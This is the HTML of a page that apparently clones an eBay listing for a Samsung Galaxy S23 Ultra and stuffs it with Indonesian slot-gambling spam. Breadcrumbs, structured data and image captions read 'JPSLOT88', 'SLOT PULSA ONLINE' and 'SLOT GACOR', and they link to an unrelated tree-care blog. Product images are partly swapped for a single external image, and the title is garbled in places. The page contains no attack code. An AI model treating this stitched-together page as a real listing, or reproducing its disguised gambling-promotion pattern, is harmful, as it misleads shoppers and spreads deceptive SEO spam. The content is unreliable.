                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-clear-16"></use>
                  </svg>
                  <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
              </div>
              <!--globalheaderweb/-->
              <!--globalheaderweb#s0-1-4-12-5-->
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0">All Categories</option>
              </select>
              <!--globalheaderweb/-->
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          <!--globalheaderweb#s0-1-4-12-8-->
          <div class="gh-search-button__wrap">
            <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              <!--globalheaderweb/-->
            </button>
            <!--globalheaderweb/-->
            <a class="gh-search-button__advanced-link" href="https://keilingtreecare.com/blog/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          <!--globalheaderweb/-->
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  <!--globalheaderweb/-->
  <div class="ghw" id="glbfooter" style="display:none">
    <!--globalheaderweb#s0-1-5-1-->
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-5-2-0-->
    <!--globalheaderweb/-->
  </div>
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>JPSLOT88</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SLOT PULSA ONLINE</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="https://selalunaikturun.pages.dev/"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR EWALLET</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://keilingtreecare.com/blog/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SLOT GACOR 88</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "JPSLOT88",
          "item": "https://keilingtreecare.com/blog/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT PULSA ONLINE",
          "item": "https://keilingtreecare.com/blog/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR EWALLET",
          "item": "https://keilingtreecare.com/blog/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "SLOT GACOR 88",
          "item": "https://keilingtreecare.com/blog/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="JPSLOT88">
                  <img alt="JPSLOT88" data-idx='0' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>JPSLOT88</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT PULSA ONLINE</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                      
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 